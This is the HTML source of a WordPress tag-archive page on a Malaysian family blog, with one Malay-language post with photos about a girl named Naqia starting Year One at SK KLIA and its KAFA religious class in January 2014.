

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naqia.net/?tag=kafa
body_size: 11153
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KAFA | Naqia.NET®</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://naqia.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://naqia.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Feed" href="https://naqia.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Comments Feed" href="https://naqia.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; KAFA Tag Feed" href="https://naqia.net/?feed=rss2&#038;tag=kafa" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naqia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://naqia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://naqia.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://naqia.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://naqia.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://naqia.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://naqia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naqia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://naqia.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://naqia.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://naqia.net/index.php?rest_route=/wp/v2/tags/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naqia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tag tag-kafa tag-109 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://naqia.net/" rel="home">Naqia.NET®</a></h1>
			<h2 class="site-description">Nur Ainun Naqia Binti Ahmad Kamil</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://naqia.net/">Home</a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://naqia.net/?page_id=2">Siapa Naqia?</a>
<ul class='children'>
	<li class="page_item page-item-305"><a href="https://naqia.net/?page_id=305">SK KLIA</a></li>
	<li class="page_item page-item-307"><a href="https://naqia.net/?page_id=307">KAFA Integrasi Ar-Raihan</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://naqia.net/?page_id=10">Galeri Naqia</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://naqia.net/"><img src="https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2.jpg" width="427" height="154" alt="Naqia.NET®" class="header-image" srcset="https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2.jpg 427w, https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2-300x108.jpg 300w" sizes="(max-width: 427px) 100vw, 427px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>KAFA</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-290" class="post-290 post type-post status-publish format-standard hentry category-kafa category-sekolah tag-darjah tag-kafa tag-klia tag-raihan tag-satu tag-sk">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://naqia.net/?p=290" rel="bookmark">Naqia Kini Darjah Satu</a>
			</h1>
										<div class="comments-link">
					<a href="https://naqia.net/?p=290#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Tahun 2014, Naqia masuk darjah satu..</p>
<p>Bermula dengan majlis orientasi pada 28 Disember 2013 lepas. Pagi abah bawa Naqia ke SK KLIA. Sepupu Naqia, Umar anak Pak Dik juga masuk darjah satu di SK KLIA. Pakdik baru pindah ke Taman Ixora, satu taman dengan Naqia.</p>
<p style="text-align: center;"><a href="https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_02.jpg"><img decoding="async" class="size-medium wp-image-293 aligncenter" title="Naqia dengan Sepupu Umar" alt="Naqia_SKKLIA_02" src="https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_02-196x300.jpg" width="196" height="300" srcset="https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_02-196x300.jpg 196w, https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_02.jpg 459w" sizes="(max-width: 196px) 100vw, 196px" /></a></p>
<p>Masa orientasi Naqia masuk kelas 1 Boeing, Umar pula Masuk 1 Eagle.</p>
<p>Hari pertama sekolah 2 Januari 2014. Naqia pergi sekolah naik van Pakcik Jamil dengan abang Naqib dan Umar bersama-sama kawan-kawan lain.</p>
<p style="text-align: center;"><a href="https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_01.jpg"><img decoding="async" class="wp-image-294 aligncenter" alt="Naqia_SKKLIA_01" src="https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_01.jpg" width="510" height="382" srcset="https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_01.jpg 1024w, https://naqia.net/wp-content/uploads/2014/01/Naqia_SKKLIA_01-300x225.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" /></a></p>
<p>Naqia sekelas dengan kawan baik Naqia m<span style="line-height: 1.5em;">asa di Tadika Permata Ixora, Dina. Dina ni rumah dia betul-betul sebelah rumah Pak Dik.</span></p>
<p>Petang, Naqia &amp; Umar ke KAFA Integrasi Ar-Raihan. Juga kat SK KLIA ni. Abang Naqib pun pindah KAFA ni. Tahun sebelum ni abang Naqib di KAFA Integrasi An-Nur di SK BBST.</p>
<p style="text-align: left;"><a href="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_01.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-295 aligncenter" style="line-height: 1.5em;" title="Naqia dengan Abang Naqib &amp; Sepupu Umar" alt="Naqia_ArRaihan_01" src="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_01-219x300.jpg" width="219" height="300" srcset="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_01-219x300.jpg 219w, https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_01.jpg 512w" sizes="auto, (max-width: 219px) 100vw, 219px" /></a><br />
Naqia masuk kelas 1 Umar, Umar pulak masuk kelas 1 Uthman. Ab<span style="line-height: 1.5em;">ang masuk 4 Uthman. Naqia sekelas juga dengan Dina di KAFA </span><span style="line-height: 1.5em;">ni.<br />
</span><a href="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_02.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-296 aligncenter" style="line-height: 1.5em;" alt="Naqia_ArRaihan_02" src="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_02-214x300.jpg" width="214" height="300" srcset="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_02-214x300.jpg 214w, https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_02.jpg 501w" sizes="auto, (max-width: 214px) 100vw, 214px" /></a></p>
<p style="text-align: left;"><a href="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_03.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-297 aligncenter" style="line-height: 1.5em;" alt="Naqia_ArRaihan_03" src="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_03-300x205.jpg" width="300" height="205" srcset="https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_03-300x205.jpg 300w, https://naqia.net/wp-content/uploads/2014/01/Naqia_ArRaihan_03.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
